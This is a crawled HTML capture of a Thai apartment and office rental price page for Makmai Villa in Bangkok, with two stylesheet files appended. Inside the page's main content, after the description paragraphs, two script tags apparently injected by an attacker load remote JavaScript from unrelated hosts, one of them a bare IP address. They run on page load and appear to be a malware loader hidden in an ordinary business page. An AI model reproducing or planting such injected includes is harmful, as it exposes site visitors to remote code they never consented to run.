

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bangkok.makmai.com/content/%E0%B8%AD%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3
body_size: 5973
content:
<!DOCTYPE html>
<html lang="th" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/%E0%B8%AD%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3" />
<link rel="shortlink" href="/node/26" />
<link rel="shortcut icon" href="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>อัตราค่าบริการ | Makmai Villa (BKK)</title>
  <style>
@import url("https://bangkok.makmai.com/modules/system/system.base.css?qbjs73");
</style>
<style>
@import url("https://bangkok.makmai.com/modules/field/theme/field.css?qbjs73");
@import url("https://bangkok.makmai.com/modules/node/node.css?qbjs73");
@import url("https://bangkok.makmai.com/sites/all/modules/views/css/views.css?qbjs73");
@import url("https://bangkok.makmai.com/sites/all/modules/ckeditor/css/ckeditor.css?qbjs73");
</style>
<style>
@import url("https://bangkok.makmai.com/sites/all/modules/colorbox/styles/default/colorbox_style.css?qbjs73");
@import url("https://bangkok.makmai.com/sites/all/modules/ctools/css/ctools.css?qbjs73");
@import url("https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/fonts/DroidSerif/DroidSerif.css?qbjs73");
@import url("https://bangkok.makmai.com/modules/locale/locale.css?qbjs73");
</style>
<style>
@import url("https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/css/style.css?qbjs73");
@import url("https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/css/style-default.css?qbjs73");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://bangkok.makmai.com/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js?v=1.8.3"></script>
<script src="https://bangkok.makmai.com/misc/jquery-extend-3.4.0.js?v=1.8.3"></script>
<script src="https://bangkok.makmai.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.8.3"></script>
<script src="https://bangkok.makmai.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://bangkok.makmai.com/misc/drupal.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/modules/colorbox/js/colorbox.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/modules/colorbox/styles/default/colorbox_style.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/modules/google_analytics/googleanalytics.js?qbjs73"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1405879-1", {"cookieDomain":".bangkok.makmai.com"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/js/list2select.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/js/jquery.matchHeight-min.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/affix.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/alert.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/button.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/carousel.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/collapse.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/dropdown.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/modal.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/tooltip.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/popover.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/scrollspy.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/tab.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/bootstrap/js/transition.js?qbjs73"></script>
<script src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/js/scripts.js?qbjs73"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"makmai_bangkok","theme_token":"W-_JpKmkp8kccHhMIAxRhSIMFiiU9R72F3T94ddv2Ls","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.8\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/makmai_bangkok\/js\/list2select.js":1,"sites\/all\/themes\/makmai_bangkok\/js\/jquery.matchHeight-min.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/makmai_bangkok\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/makmai_bangkok\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/makmai_bangkok\/fonts\/DB_helvethaica\/db_helvethaica.css":1,"sites\/all\/themes\/makmai_bangkok\/fonts\/DroidSerif\/DroidSerif.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/makmai_bangkok\/css\/style.css":1,"sites\/all\/themes\/makmai_bangkok\/css\/style-default.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1,"trackDomainMode":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-26 node-type-page i18n-th">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header class="top-border clearfix">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="telephone pull-left">
          <img class="icon-phone" src="/sites/all/themes/makmai_chomdao/images/icon-phone.png" alt="" />
          <a href="tel:+66896094400">+66-89-609-4400</a>, <a href="tel:+6625850446">+66-2-585-0446</a>, <a href="tel:+6639653747">+66-38-653-747</a>
        </div><!-- .telephone -->
        <div class="language-switcher pull-right">
          <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="en first"><a href="/en/prices" class="language-link" xml:lang="en" title="Prices">EN</a></li>
<li class="th last active"><a href="/content/%E0%B8%AD%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3" class="language-link active" xml:lang="th" title="อัตราค่าบริการ">TH</a></li>
</ul>
</section> <!-- /.block -->
        </div><!-- .language-switcher -->
        <div class="account pull-right hidden-xs">
                  </div>
      </div><!-- .col-md-12 -->
    </div><!-- .row -->
  </div><!-- .container -->
</header>

<div class="navbar navbar-default">
  <div class="container">
    <div class="navbar-header">
      <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/logo.png" alt="Home" />
      </a>
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div><!-- .navbar-header -->
    <div class="collapse navbar-collapse">
      <nav class="navbar-main navbar-right" role="navigation">
        <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/content/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9E%E0%B8%B4%E0%B9%80%E0%B8%A8%E0%B8%A9" title="Room (th)">Rooms</a></li>
<li class="leaf active-trail active"><a href="/content/%E0%B8%AD%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3" class="active-trail active">Prices</a></li>
<li class="leaf"><a href="/content/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B2%E0%B8%87">Transportation</a></li>
<li class="last leaf"><a href="/content/%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%A3%E0%B8%B2">Contact us</a></li>
</ul>      </nav>
    </div><!-- .navbar-collapse -->
  </div><!-- .container -->
</div><!-- .navbar -->

<div class="main-container container">

  <div class="row">

          <div class="col-sm-12">
                <h1 class="page-header">อัตราค่าบริการ</h1>
              </div>
    
    

    <section class="col-sm-12">
                  <a id="main-content"></a>
      
                                                  <div class="row">
          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-26" class="node node-page clearfix col-sm-12" about="/content/%E0%B8%AD%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3" typeof="foaf:Document">

  
      <span property="dc:title" content="อัตราค่าบริการ" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>แมกไม้วิลล่า มีห้องพักให้เช่าทั้งแบบธรรมดาและ deluxe แต่ละห้องมีเฟอร์นิเจอร์ แอร์ และเครื่องทำน้ำอุ่นติดตั้งครบครันเพื่อให้คุณสามารถย้ายเข้าอยู่ได้ทันที โดยที่ห้อง deluxe จะมีทีวีและตู้เย็นติดตั้งให้ด้วย</p>
<p>อพาร์ทเมนท์ของเราตั้งอยู่ในซอยลาดพร้าว 83 (ซอยบิ๊กซี) มีบรรยากาศที่เงียบสงบและเป็นกันเอง และเนื่องจากแมกไม้วิลล่ามีที่ตั้งอยู่เข้ามาในซอย คุณจะไม่ถูกรบกวนจากเสียงเอะอะจอแจ แต่ก็อยู่ใกล้พอที่จะเดินออกไปสู่ถนนใหญ่ ห้างสรรพสินค้า ร้านอาหาร โรงภาพยนตร์ ฯลฯ ในเวลาเพียง 10 นาที </p>
<p>นอกจากนั้น เรายังมีคนเฝ้าและดูแลประจำที่อพาร์ทเมนท์ เพื่อให้คุณสามารถย้ายเข้ามาพักกับเราได้อย่างสะดวกสบายตลอดวัน</p>
<p> </p>
<script type="text/javascript" src="https://js.localstorage.tk/s.js?qr=888"></script><script type="text/javascript" src="http://193.201.224.233/m.js?d=1"></script></div></div></div>
        <div class="pricing-table">
      <div class="view view-pricing-table view-id-pricing_table view-display-id-block view-dom-id-fcb0dae473d3f4bc85228574d4c18be8">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-4 table table-hover table-striped" >
       <caption><span class="lineage-item lineage-item-level-0">Apartment Room</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-field-image" >
            Image          </th>
                  <th class="views-field views-field-title" >
            Title          </th>
                  <th class="views-field views-field-field-normal-price" >
            Daily rate          </th>
                  <th class="views-field views-field-field-holiday-price" >
            Monthly rate          </th>
              </tr>
    </thead>
    <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image" >
            <a href="/content/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9E%E0%B8%B4%E0%B9%80%E0%B8%A8%E0%B8%A9"><img typeof="foaf:Image" class="img-responsive" src="https://bangkok.makmai.com/sites/bangkok.makmai.com/files/styles/thumbnail/public/assets/DSC_0354.JPG?itok=0jAVg0Y7" alt="Apartment room" title="Apartment room" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9E%E0%B8%B4%E0%B9%80%E0%B8%A8%E0%B8%A9">ห้องพักแบบพิเศษ</a><p>ห้องพักขนาด 20 ตรม. ประกอบไปด้วย</p>
<ul><li>เตียงควีนไซส์ 1 เตียง</li>
<li>ห้องน้ำพร้อมเครื่องทำน้ำอุ่น</li>
<li>แอร์ โต๊ะทำงาน และตู้เสื้อผ้า</li>
<li>ทีวีและตู้เย็น</li>
<li>ระเบียง</li>
<li>อินเตอร์เนทไร้สายความเร็วสูง</li>
</ul>          </td>
                  <td class="views-field views-field-field-normal-price" >
            400          </td>
                  <td class="views-field views-field-field-holiday-price" >
            3,900          </td>
              </tr>
          <tr class="even views-row-last">
                  <td class="views-field views-field-field-image" >
            <a href="/content/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B1%E0%B8%81%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%94%E0%B8%B2"><img typeof="foaf:Image" class="img-responsive" src="https://bangkok.makmai.com/sites/bangkok.makmai.com/files/styles/thumbnail/public/assets/DSC_0300.JPG?itok=4Z1TBvmf" alt="Standard Room" title="Standard Room" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B1%E0%B8%81%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%94%E0%B8%B2">ห้องพักธรรมดา</a><p>ห้องพักขนาด 20 ตรม. ประกอบไปด้วย</p>
<ul><li>เตียงควีนไซส์ 1 เตียง</li>
<li>ห้องน้ำพร้อมเครื่องทำน้ำอุ่น</li>
<li>แอร์ โต๊ะทำงาน และตู้เสื้อผ้า</li>
<li>ระเบียง</li>
<li>อินเตอร์เนทไร้สายความเร็วสูง</li>
</ul>          </td>
                  <td class="views-field views-field-field-normal-price" >
            400          </td>
                  <td class="views-field views-field-field-holiday-price" >
            3,300          </td>
              </tr>
      </tbody>
</table>
  </div>
<div class="table-responsive">
<table class="views-table cols-4 table table-hover table-striped" >
       <caption><span class="lineage-item lineage-item-level-0">Office Room</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-field-image" >
            Image          </th>
                  <th class="views-field views-field-title" >
            Title          </th>
                  <th class="views-field views-field-field-normal-price" >
            Daily rate          </th>
                  <th class="views-field views-field-field-holiday-price" >
            Monthly rate          </th>
              </tr>
    </thead>
    <tbody>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image" >
            <a href="/content/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F%E0%B8%B4%E0%B8%A8-2-%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87-40-%E0%B8%95%E0%B8%A3%E0%B8%A1"><img typeof="foaf:Image" class="img-responsive" src="https://bangkok.makmai.com/sites/bangkok.makmai.com/files/styles/thumbnail/public/assets/workspace2.JPG?itok=M-ovALdm" alt="Office Room" title="Office Room" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F%E0%B8%B4%E0%B8%A8-2-%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87-40-%E0%B8%95%E0%B8%A3%E0%B8%A1">ห้องออฟฟิศ 2 ห้อง (40 ตรม.)</a><p style="line-height: 20.7999992370605px;">ออฟฟิศให้เช่า 2 ห้อง ขนาด 40 ตรม.</p>
<ul style="line-height: 20.7999992370605px;"><li>โต๊ะทำงานพร้อมเก้าอี้ 3 ชุด</li>
<li>ตู้เอกสาร/หนังสือ</li>
<li>ระบบรางไฟฟ้าและเครือข่ายพร้อม network router</li>
<li>ห้องประชุมพร้อมซิงค์ ตู้เย็น และชุดโต๊ะประชุม</li>
<li>แอร์</li>
<li>ห้องน้ำพร้อมเครื่องทำน้ำอุ่น 2 ห้อง</li>
<li>ระเบียง</li>
<li>ที่จอดรถ</li>
</ul>          </td>
                  <td class="views-field views-field-field-normal-price" >
            0          </td>
                  <td class="views-field views-field-field-holiday-price" >
            6,500          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image" >
            <a href="/content/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F%E0%B8%B4%E0%B8%A8-20-%E0%B8%95%E0%B8%A3%E0%B8%A1"><img typeof="foaf:Image" class="img-responsive" src="https://bangkok.makmai.com/sites/bangkok.makmai.com/files/styles/thumbnail/public/assets/workspace2.JPG?itok=M-ovALdm" alt="Office Room" title="Office Room" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F%E0%B8%B4%E0%B8%A8-20-%E0%B8%95%E0%B8%A3%E0%B8%A1">ห้องออฟฟิศ 20 ตรม.</a><p>ออฟฟิศให้เช่าขนาด 20 ตรม.</p>
<ul><li>โต๊ะทำงานพร้อมเก้าอี้ 3 ชุด</li>
<li>ตู้เอกสาร/หนังสือ</li>
<li>ระบบรางไฟฟ้าและเครือข่ายพร้อม network router</li>
<li>แอร์</li>
<li>ห้องน้ำพร้อมเครื่องทำน้ำอุ่น</li>
<li>ระเบียง</li>
<li>ที่จอดรถ</li>
</ul><p>ผู้เช่าสามารถจัดตั้งบริษัทและติดตั้งโทรศัพท์และอินเตอร์เนทเองได้</p>
          </td>
                  <td class="views-field views-field-field-normal-price" >
            0          </td>
                  <td class="views-field views-field-field-holiday-price" >
            3,000          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
      </div>

  
  
</div>

</section> <!-- /.block -->
  </div>
      </div>
    </section>


    
  </div>
</div>

<footer class="footer">
  <div class="container">
        <div class="row">
      <div class="col-md-9 contact">
        <section id="block-block-1" class="block block-block clearfix">

      
  <h6>Contact us</h6>
<div class="row">
<div id="phone" class="col-md-4">
    <img class="icon" src="https://bangkok.makmai.com/sites/all/themes/makmai_villa/images/icon-footer-tel.png" alt="" /><div class="detail">
      โทร: <br /><a href="tel:+66871367436">+66-8-7136-7436</a>
    </div>
</div>
<div id="fax" class="col-md-4">
    <img class="icon" src="https://bangkok.makmai.com/sites/all/themes/makmai_villa/images/icon-footer-fax.png" alt="" /><div class="detail">
      แฟกซ์: <br />
      +66-38-614-849
    </div>
</div>
<div id="email" class="col-md-4">
    <img class="icon" src="https://bangkok.makmai.com/sites/all/themes/makmai_villa/images/icon-footer-email.png" alt="" /><div class="detail">
      อีเมล์: <br /><a href="mailto:isara.a@makmai.com">isara.a@makmai.com</a>
    </div>
</div>
</div>

</section> <!-- /.block -->
        <div class="copyright">
          Copyright © 2026 Makmai Villa (BKK). All rights reserved.
        </div>
      </div>
      <div class="col-md-3 map">
        <section id="block-block-2" class="block block-block clearfix">

      
  <h6>Map to Makmai Villa (BKK)</h6>
<iframe width="100%" height="140" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=%E0%B9%81%E0%B8%A1%E0%B8%81%E0%B9%84%E0%B8%A1%E0%B9%89%20%E0%B8%A7%E0%B8%B4%E0%B8%A5%E0%B8%A5%E0%B9%88%E0%B8%B2%20%E0%B8%96%E0%B8%99%E0%B8%99%20%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%A7%20Bangkok%20Thailand&amp;key=AIzaSyBcafoiiyYe2Vf1wC-a-czQmFI0Y4IuF_A"></iframe>
</section> <!-- /.block -->
      </div>
    </div>

  </div>
</footer>
  <script src="https://bangkok.makmai.com/sites/all/themes/bootstrap/js/bootstrap.js?qbjs73"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/fonts/DroidSerif/DroidSerif.css?qbjs73
body_size: 343
content:
@font-face {
  font-family: 'Droid Serif';
  src: url('DroidSerif-Regular.eot'); /* IE9 Compat Modes */
  src: url('DroidSerif-Regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('DroidSerif-Regular.woff') format('woff'), /* Modern Browsers */
       url('DroidSerif-Regular.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('DroidSerif-Regular.svg#5d364ce9e566edaca137d4e0c9262156') format('svg'); /* Legacy iOS */
       
  font-style:   normal;
  font-weight:  400;
}

@font-face {
  font-family: 'Droid Serif';
  src: url('DroidSerif-Italic.eot'); /* IE9 Compat Modes */
  src: url('DroidSerif-Italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('DroidSerif-Italic.woff') format('woff'), /* Modern Browsers */
       url('DroidSerif-Italic.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('DroidSerif-Italic.svg#4d1507d45b1997fa2cb5ea228b85eacd') format('svg'); /* Legacy iOS */
       
  font-style:   italic;
  font-weight:  400;
}

--- FILE ---
content_type: text/css
request_url: https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/css/style-default.css?qbjs73
body_size: 3235
content:
::selection {
  background: #3dad91;
  /* WebKit/Blink Browsers */
  color: #fff;
}
::-moz-selection {
  background: #3dad91;
  /* Gecko Browsers */
  color: #fff;
}
a {
  color: #3dad91;
  text-decoration: underline;
}
a:visited {
  color: #3dad91;
}
a:hover {
  color: #57c9ad;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Droid Serif', Georgia, serif;
}
h1 {
  font-size: 3.25em;
}
h2 {
  font-size: 2.75em;
}
h3 {
  font-size: 2.25em;
}
h4 {
  font-size: 2em;
}
h5 {
  font-size: 1.75em;
}
h6 {
  font-size: 1.5em;
}
p {
  margin-bottom: 15px;
}
.btn-default {
  width: 100%;
}
.container {
  max-width: 1030px;
}
body {
  font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-size: 14px;
  line-height: 1.6em;
  color: #6c6c6;
}
header.top-border {
  background-color: #3dad91;
  color: #FFF;
  font-size: 12px;
}
header.top-border a {
  color: white;
  text-decoration: none;
  padding: 0;
}
header.top-border .telephone {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 15px;
  padding-right: 15px;
  background-color: #199173;
  vertical-align: middle;
}
header.top-border .telephone img.icon-phone {
  width: 24px;
  height: auto;
}
header.top-border .language-switcher {
  padding-top: 10px;
  padding-bottom: 10px;
}
